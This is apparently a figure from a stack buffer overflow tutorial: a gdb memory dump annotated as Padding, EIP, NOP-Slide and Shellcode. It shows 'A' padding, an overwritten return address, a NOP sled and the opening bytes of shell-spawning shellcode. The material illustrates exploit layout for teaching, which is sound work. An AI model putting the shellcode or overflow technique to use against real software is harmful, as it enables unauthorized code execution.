 (gdb) x/40x $esp
0xbffff760: 0xbffff770 0xb7ec6165 0xbffff778 0xb7eada75
0xbffff770: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff780: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff790: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff7a0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff7b0: 0x41414141 0x41414141 0x41414141 0x4a494847
0xbffff7c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7d0: 0x99580b6a 0x2d686652 0x68e78963 0x0068732f
[...] [...] [...] [...] [...]
➤ Padding ➤ NOP-Slide
➤ EIP ➤ Shellcode